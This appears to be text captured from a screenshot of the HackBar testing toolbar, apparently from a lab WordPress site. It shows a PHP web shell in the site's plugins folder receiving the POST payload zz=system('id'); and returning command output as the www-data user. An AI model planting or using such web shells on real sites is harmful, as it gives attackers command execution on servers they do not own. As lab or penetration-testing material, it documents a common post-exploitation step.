 192.168.31.45/wordpress/wp-content/plugins/mz.php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.31.45/wordpress/wp-content/plugins/mz.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
zz=system('id');
uid=33(www-data) gid=33(www-data) groups=33(www-data)
SAMPLE
Just another WordPress site